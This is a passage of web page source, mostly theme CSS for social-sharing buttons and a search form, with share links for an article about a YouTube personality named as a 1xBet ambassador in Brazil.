            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmshuja.com%2Festrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Estrela+do+YouTube+Junior+Manella+%C3%A9+embaixador+da+1xBet+no+Brasi&url=https%3A%2F%2Fmshuja.com%2Festrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2%2F&via=MSHUJA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mshuja.com/estrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2/&amp;media=&description=Estrela+do+YouTube+Junior+Manella+%C3%A9+embaixador+da+1xBet+no+Brasi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Estrela+do+YouTube+Junior+Manella+%C3%A9+embaixador+da+1xBet+no+Brasi %0A%0A https://mshuja.com/estrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_search_form tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                  transition: all .3s ease;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_54{
					text-align: left;
				}.tdi_54 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 15px 3px;
                }.tdi_54 .tdb-search-form-inner{
					border-radius: 100px;
				}.tdi_54 .tdb-search-form-border{
					border-radius: 100px;
				
					border-color: #dbdbdb;
				}.tdi_54 .tdb-search-form-input{   
                    border-top-left-radius: @input_radius;
                    border-bottom-left-radius: @input_radius;
                
					color: #000000;
				
				    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 15px 3px;
                
                    border-radius: 0 100px 100px 0;
                
					background-color: #000000;
				
				    font-family:Montserrat !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-msg{
					margin-top: 11px;
				}.tdi_54 .tdb-search-form-placeholder{
                    color: #767676;
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
                }.tdi_54 .tdb-search-form-btn:hover{
                    background-color: #c51c1c;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
